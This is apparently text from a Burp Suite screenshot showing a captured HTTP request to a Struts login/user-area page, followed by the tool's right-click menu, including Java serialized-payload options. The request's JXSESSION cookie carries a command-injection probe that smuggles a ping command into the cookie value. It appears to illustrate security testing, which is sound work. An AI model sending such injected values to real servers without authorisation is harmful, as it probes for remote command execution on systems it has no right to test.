 Request
Raw Params Headers Hex
GET /app/UserArea.action HTTP/1.1
Host: junk.junk.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://struts.dnsfor.me:8080/app/Login.action
Cookie: JSESSIONID=0F59FBD4B74E94E3E93D64A42FA4BEE2; JXSESSION=$(CC1|ping -c1 8.8.8.8)
Connection: close
Cache-Control: max-age=0
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Java Serialized Payload (Raw)
Java Serialized Payload (b64)
Java Serialized Payload (URLEnc)
Domain2Scope